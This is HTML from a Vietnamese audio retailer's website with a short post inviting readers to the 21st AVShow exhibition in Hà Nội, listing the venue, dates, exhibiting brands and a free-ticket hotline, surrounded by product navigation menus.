						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-trinh-dien-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-fender" title="Fender">Fender</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
							</li>
							
							<li class="level2">
								<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
							</li>
							
							<li class="level2">
								<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/ban-dj" title="Bàn DJ">Bàn DJ</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
							</li>
							
							<li class="level2">
								<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
							</li>
							
							<li class="level2">
								<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kef" title="KEF">KEF</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dali" title="Dali">Dali</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-focal" title="Focal">Focal</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-celto" title="Celto">Celto</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-svs" title="SVS">SVS</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
							</li>
							
							<li class="level2">
								<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
							</li>
							
							<li class="level2">
								<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
							</li>
							
							<li class="level2">
								<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
							</li>
							
							<li class="level2">
								<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
							</li>
							
							<li class="level2">
								<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
							</li>
							
							<li class="level2">
								<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/soundcrard" title="SoundCard">SoundCard</a>
							</li>
							
							<li class="level2">
								<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
							</li>
							
							<li class="level2">
								<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
							</li>
							
							<li class="level2">
								<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
							</li>
							
							<li class="level2">
								<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
							</li>
							
							<li class="level2">
								<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
							</li>
							
							<li class="level2">
								<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
							</li>
							
							<li class="level2">
								<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
							</li>
							
							<li class="level2">
								<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>	
			</div>
			<div class="col-lg-4">
				<a href="https://dientulinhanh.com/loa-klipsch-promedia-heritage-21" title="Sản phẩm">
					<img src="[data-uri]" data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/mega-1-image.jpg?1767856270121" alt="Sản phẩm" class="lazy img-responsive mx-auto d-block" />
				</a>
			</div>
		</div>
	</div>
</div>
	</li>
	
	
	
	
	<li class=" nav-item has-childs  ">
		<a href="/tin-tuc" class="nav-link" title="Tin tức">Tin tức <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		
		<ul class="dropdown-menu">
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tin-tuc" title="Tin tức Âm Thanh">Tin tức Âm Thanh <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/video" title="Video">Video</a>
					</li>
					
				</ul>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/video" title="VIDEO">VIDEO</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/huong-dan-cai-dat" title="Hướng dẫn cài đặt - sửa chữa">Hướng dẫn cài đặt - sửa chữa</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/ve-chung-toi" title="Về chúng tôi">Về chúng tôi</a>
			</li>
			
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless</a>
					</li>
					
				</ul>
			</li>
			
			
		</ul>
		
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/lien-he" title="Liên hệ">Liên hệ</a>
	</li>
	
	
</ul>
	</div>
</header>
<div class="clear"></div>

		<main role="main"><section class="bread-crumb">
	<div class="container">
		<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">					
			<li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/" title="Trang chủ">
					<svg xmlns="http://www.w3.org/2000/svg" width="12" height="10.633" viewBox="0 0 12 10.633"><path id="home" d="M13.2,9.061H12.1v3.965a.6.6,0,0,1-.661.661H8.793V9.721H6.15v3.965H3.507a.6.6,0,0,1-.661-.661V9.061h-1.1c-.4,0-.311-.214-.04-.494L7,3.259a.634.634,0,0,1,.936,0l5.3,5.307c.272.281.356.495-.039.495Z" transform="translate(-1.471 -3.053)" fill="#2764b4"></path></svg>
					<span itemprop="name">Trang chủ</span>
					<meta itemprop="position" content="1" />
				</a>
			</li>
			
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/tin-tuc" title="Tin tức">
					<span itemprop="name">Tin tức</span>
					<meta itemprop="position" content="2" />
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<strong itemprop="name">Thư mời tham dự AVShow lần thứ 21 tại H&#224; Nội</strong>
				<meta itemprop="position" content="3" />
			</li>
			
		</ul>
	</div>
</section>
<div class="news-header">
	<div class="container">
		
		<ul class="news-menu margin-bottom-10 mt-3">
			
			<li class="news-menu__item">
				<a class="news-menu__link " href="/ve-chung-toi" title="Về Chúng tôi">Về Chúng tôi</a>
			</li>
			
			<li class="news-menu__item">
				<a class="news-menu__link " href="/cong-trinh-tieu-bieu" title="Công trình tiêu biểu">Công trình tiêu biểu</a>
			</li>
			
			<li class="news-menu__item">
				<a class="news-menu__link active" href="/tin-tuc" title="Tin tức Âm Thanh">Tin tức Âm Thanh</a>
			</li>
			
			<li class="news-menu__item">
				<a class="news-menu__link " href="/danh-gia-am-thanh" title="Đánh giá âm thanh">Đánh giá âm thanh</a>
			</li>
			
			<li class="news-menu__item">
				<a class="news-menu__link " href="/huong-dan-cai-dat" title="Hướng dẫn cài đặt-sửa chữa">Hướng dẫn cài đặt-sửa chữa</a>
			</li>
			
		</ul>
		

	</div>
</div>
<div class="container article-wraper">
	<article class="article-main" itemscope itemtype="http://schema.org/Article">
		
		<meta itemprop="mainEntityOfPage" content="/avshow-lan-thu-21-tai-ha-noi">
		<meta itemprop="description" content="">
		<meta itemprop="author" content="Xuân Vinh">
		<meta itemprop="headline" content="Thư mời tham dự AVShow lần thứ 21 tại Hà Nội">
		<meta itemprop="image" content="https:https://bizweb.dktcdn.net/100/451/485/articles/avshow-21.jpg?v=1701682551397">
		<meta itemprop="datePublished" content="04-12-2023">
		<meta itemprop="dateModified" content="04-12-2023">
		<div class="d-none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1767856270121" alt="Điện tử Linh Anh"/>
				<meta itemprop="url" content="https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1767856270121">
			</div>
			<meta itemprop="name" content="Điện tử Linh Anh">
		</div>
		<div class="row">
			<div class="col-md-12 col-lg-8 offset-lg-2 box-sha">
				<h1 class="title-head  margin-top-10" >Thư mời tham dự AVShow lần thứ 21 tại H&#224; Nội</h1>
				<div class="ab-module-article-view-count"></div>
				<div class="evo-article margin-bottom-10">
					
					
					<div class="js-toc table-of-contents d-none border-radius-10 margin-bottom-10 padding-15" data-toc></div>
					<div class="article-details evo-toc-content" data-content>						
												
<ul>
<li style="text-align: justify;">Thời gian: 9 - 11/2/2023</li>
<li style="text-align: justify;">Địa điểm: Trung tâm Hội nghị Quốc gia, cổng số 2, Phạm Hùng, Mễ Trì, Nam Từ Liêm, Hà Nội.</li></ul>
<p style="text-align: center;"><img data-thumb="original" original-height="451" original-width="800" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/files/loa-focal-aria-926-tot.jpg?v=1701683908007" style="width: 800px;" /></p>
<p style="text-align: justify;">Kỹ triển lãm lần này có 18 đơn vị tham gia với 24 phòng, quy tự các thương hiệu hàng đầu thế giới như: Bowers &amp; Wilkins, McIntosh, Naim, Focal, Cabasse, Avantgarde, ..</p>
<p style="text-align: justify;">Ngoài ra, cũng có các sản phẩm công nghệ tiện ích, màn hình và các&nbsp;dàn karaoke chất lượng</p>
<p style="text-align: justify;"><span style="font-size:16px;"><strong>Gian&nbsp;hàng của Audio Hoàng Hải và&nbsp;Điện tử Linh Anh</strong></span></p>
<p style="text-align: center;"><span style="font-size:16px;"><strong><img data-thumb="original" original-height="433" original-width="1000" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/files/banner-web.jpg?v=1701684045953" style="width: 800px;" /></strong></span></p>
<p style="text-align: justify;">Tại phòng P.257B, sẽ là màn trình diễn của Focal và Naim với các dòng sản phẩm Focal Theva, Focal Kanta, Focal Sopra, Naim Mu-so,...</p>
<p style="text-align: justify;">Mỗi sản phẩm của Focal và Naim đều được hình thành, thiết kế và chế tạo hoàn toàn nhằm mục đích phục vụ âm thanh, mang lại trải nghiệm âm nhạc thuần túy và tinh khiết gần nhất có thể với nguồn phát trực tiếp ban đầu.</p>
<p style="text-align: justify;">Sự kiện sẽ chính thức bắt đầu vào Thứ 7 tuần này.&nbsp;Rất hân hạnh được đón tiếp các bạn tại triển lãm!</p>
<p style="text-align: justify;">Liên hệ hotline: 0989 142 688 để nhận vé miễn phí nhé!</p>
					</div>
				</div>

				
				<div class="clearfix"></div>
				<div class="fb-like margin-bottom-10 d-none d-sm-block" data-href="https://dientulinhanh.com/avshow-lan-thu-21-tai-ha-noi" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>

				
				<div class="tag-article-one">
					<label class="inline" style="font-weight: 700;">Tags: </label>
					
					Đang cập nhật...
					
				</div>
				
















				<div class="evo-article-toolbar">
					<div class="evo-article-toolbar-left clearfix">
						<span class="evo-article-toolbar-head">Bạn đang xem: </span>
						<span class="evo-article-toolbar-title" title="Thư mời tham dự AVShow lần thứ 21 tại H&#224; Nội">Thư mời tham dự AVShow lần thứ 21 tại H&#224; Nội</span>
					</div>
					<div class="evo-article-toolbar-right">
						
						
						<a href="" title="Bài trước">
							<svg class="Icon Icon--select-arrow-left" viewBox="0 0 11 18">
								<path d="M9.5 1.5L1.5 9l8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
							</svg>Bài trước
						</a>
						
						
						
						<a href="" title="Bài sau">
							Bài sau<svg class="Icon Icon--select-arrow-right" viewBox="0 0 11 18">
							<path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
							</svg>
						</a>
						
						
					</div>
				</div>



				<div class="blog_related mt-3 pl-md-4 pr-md-4 mb-3">
					<h3 class="title mb-3">Bài viết liên quan</h3>
					<div class="row">
						
						
						
						
						<div class="col-lg-4 col-md-6 col-sm-6">
							<div class="news-hor__item">
								<a class="imgWrap pt_67 img--cover" href="/cambridge-audio-ra-mat-l-r-series" title="Cambridge Audio L/R Series ra mắt: Tinh hoa &#226;m thanh Anh Quốc lần đầu trong thiết kế Bookshelf kh&#244;ng d&#226;y">
									<span class="imgWrap-item">
										
										<img loading='lazy' src="https://bizweb.dktcdn.net/100/451/485/articles/cambridge-audio-lr-series-chinh-thuc-ra-mat.jpg?v=1768368446607" alt="Cambridge Audio L/R Series ra mắt: Tinh hoa &#226;m thanh Anh Quốc lần đầu trong thiết kế Bookshelf kh&#244;ng d&#226;y" class=" img-responsive center-block" />
										
									</span>
								</a>
								<div class="news-hor__item__info">
									<h3>
										<a href="/cambridge-audio-ra-mat-l-r-series" class="news-hor__item__title" title="Cambridge Audio L/R Series ra mắt: Tinh hoa âm thanh Anh Quốc lần đầu trong thiết kế Bookshelf không dây">Cambridge Audio L/R Series ra mắt: Tinh hoa âm thanh Anh Quốc lần đầu trong thiết kế Bookshelf không dây</a>
									</h3>

								</div>
							</div>
						</div>
						
						
						
						
						
						<div class="col-lg-4 col-md-6 col-sm-6">
							<div class="news-hor__item">
								<a class="imgWrap pt_67 img--cover" href="/kef-lsx-ii-mau-moi-amber-haze-cotton-white" title="KEF LSX II Amber Haze &amp; Cotton White: M&#224;u sắc mới cho phong c&#225;ch nghe nhạc hiện đại">
									<span class="imgWrap-item">
										
										<img loading='lazy' src="https://bizweb.dktcdn.net/100/451/485/articles/kef-lsx-ii-mau-moi-amber-hazeva-cotton-white.jpg?v=1768363768230" alt="KEF LSX II Amber Haze &amp; Cotton White: M&#224;u sắc mới cho phong c&#225;ch nghe nhạc hiện đại" class=" img-responsive center-block" />
										
									</span>
								</a>
								<div class="news-hor__item__info">
									<h3>
										<a href="/kef-lsx-ii-mau-moi-amber-haze-cotton-white" class="news-hor__item__title" title="KEF LSX II Amber Haze & Cotton White: Màu sắc mới cho phong cách nghe nhạc hiện đại">KEF LSX II Amber Haze & Cotton White: Màu sắc mới cho phong cách nghe nhạc hiện đại</a>
									</h3>

								</div>
							</div>
						</div>
						
						
						
						
						
						<div class="col-lg-4 col-md-6 col-sm-6">
							<div class="news-hor__item">
								<a class="imgWrap pt_67 img--cover" href="/loa-klipsch-promedia-lumina-chinh-thuc-mo-ban" title="Klipsch ProMedia Lumina ch&#237;nh thức mở b&#225;n: Huyền thoại trở lại - loa vi t&#237;nh đỉnh cao thế hệ mới">
									<span class="imgWrap-item">
										
										<img loading='lazy' src="https://bizweb.dktcdn.net/100/451/485/articles/loa-klipsch-promedia-lumina-chinh-hang.jpg?v=1768298730810" alt="Klipsch ProMedia Lumina ch&#237;nh thức mở b&#225;n: Huyền thoại trở lại - loa vi t&#237;nh đỉnh cao thế hệ mới" class=" img-responsive center-block" />
										
									</span>
								</a>
								<div class="news-hor__item__info">
									<h3>
										<a href="/loa-klipsch-promedia-lumina-chinh-thuc-mo-ban" class="news-hor__item__title" title="Klipsch ProMedia Lumina chính thức mở bán: Huyền thoại trở lại - loa vi tính đỉnh cao thế hệ mới">Klipsch ProMedia Lumina chính thức mở bán: Huyền thoại trở lại - loa vi tính đỉnh cao thế hệ mới</a>
									</h3>

								</div>
							</div>
						</div>
						
						
						
						
						
						<div class="col-lg-4 col-md-6 col-sm-6">
							<div class="news-hor__item">
								<a class="imgWrap pt_67 img--cover" href="/combo-karaoke-gia-dinh-cao-cap-lavip-5-6" title="Ra mắt combo karaoke gia đ&#236;nh LAVIP 5 &amp; LAVIP 6: Giải ph&#225;p giải tr&#237; cao cấp cho Tết 2026">
									<span class="imgWrap-item">
										
										<img loading='lazy' src="https://bizweb.dktcdn.net/100/451/485/articles/combo-karaoke-lavip-6.jpg?v=1767950199717" alt="Ra mắt combo karaoke gia đ&#236;nh LAVIP 5 &amp; LAVIP 6: Giải ph&#225;p giải tr&#237; cao cấp cho Tết 2026" class=" img-responsive center-block" />
										
									</span>
								</a>
								<div class="news-hor__item__info">
									<h3>
										<a href="/combo-karaoke-gia-dinh-cao-cap-lavip-5-6" class="news-hor__item__title" title="Ra mắt combo karaoke gia đình LAVIP 5 & LAVIP 6: Giải pháp giải trí cao cấp cho Tết 2026">Ra mắt combo karaoke gia đình LAVIP 5 & LAVIP 6: Giải pháp giải trí cao cấp cho Tết 2026</a>
									</h3>

								</div>
							</div>
						</div>
						
						
						
						
						
						<div class="col-lg-4 col-md-6 col-sm-6">
							<div class="news-hor__item">
								<a class="imgWrap pt_67 img--cover" href="/combo-karaoke-gia-dinh-lavip-3-4" title="Điện tử Linh Anh giới thiệu combo karaoke gia đ&#236;nh LAVIP 3 &amp; 4: Lựa chọn hấp dẫn cho Tết 2026">
									<span class="imgWrap-item">
										
										<img loading='lazy' src="https://bizweb.dktcdn.net/100/451/485/articles/combo-karaoke-lavip-4.jpg?v=1767949583610" alt="Điện tử Linh Anh giới thiệu combo karaoke gia đ&#236;nh LAVIP 3 &amp; 4: Lựa chọn hấp dẫn cho Tết 2026" class=" img-responsive center-block" />
										
									</span>
								</a>
								<div class="news-hor__item__info">
									<h3>
										<a href="/combo-karaoke-gia-dinh-lavip-3-4" class="news-hor__item__title" title="Điện tử Linh Anh giới thiệu combo karaoke gia đình LAVIP 3 & 4: Lựa chọn hấp dẫn cho Tết 2026">Điện tử Linh Anh giới thiệu combo karaoke gia đình LAVIP 3 & 4: Lựa chọn hấp dẫn cho Tết 2026</a>
									</h3>

								</div>
							</div>
						</div>
						
						
						
						
						
						<div class="col-lg-4 col-md-6 col-sm-6">
							<div class="news-hor__item">
								<a class="imgWrap pt_67 img--cover" href="/audio-pro-a28w-ra-mat" title="Audio Pro A28 W ra mắt: Si&#234;u phẩm loa Bookshelf Bắc &#194;u, n&#226;ng cấp chuẩn W-Generation mới">
									<span class="imgWrap-item">
										
										<img loading='lazy' src="https://bizweb.dktcdn.net/100/451/485/articles/audio-pro-28w-thiet-ke-sang-trong.jpg?v=1767848050630" alt="Audio Pro A28 W ra mắt: Si&#234;u phẩm loa Bookshelf Bắc &#194;u, n&#226;ng cấp chuẩn W-Generation mới" class=" img-responsive center-block" />
										
									</span>
								</a>
								<div class="news-hor__item__info">
									<h3>
										<a href="/audio-pro-a28w-ra-mat" class="news-hor__item__title" title="Audio Pro A28 W ra mắt: "Siêu phẩm" loa Bookshelf Bắc Âu, nâng cấp chuẩn W-Generation mới">Audio Pro A28 W ra mắt: "Siêu phẩm" loa Bookshelf Bắc Âu, nâng cấp chuẩn W-Generation mới</a>
									</h3>

								</div>
							</div>
						</div>
						
						
					</div>
				</div>

				<div id="fb-root"></div>
				<div class="facebook-comment  pt-4 border-top">
					<div class="fb-comments" data-href="https://dientulinhanh.com/avshow-lan-thu-21-tai-ha-noi" data-width="100%" data-numposts="5"></div>
				</div>

			</div>
		</div>
	</article>
</div>
<script>
	$(".article-details iframe").each(function(){
		$(this).wrap("<div class='js-warp-iframe'></div>");
		$(this).addClass("video");
		$(this).css({ 
			width: '100%',
			height: '100%'
		});
	})
</script></main>
		
		<section class='section_store dub_pd_module'>
	<div class='container'>
		<div class='block-title'>
			<h2>
				Hệ thống Showroom
			</h2>
		</div>
		<div class='store_list'>
			<div class='row'>
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 1 - Hà Nội</span>
								<span class="number"><span>1</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1767856270121" alt="Cơ sở 1 - Hà Nội"></span>
									<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
								</p>
								
								<p>
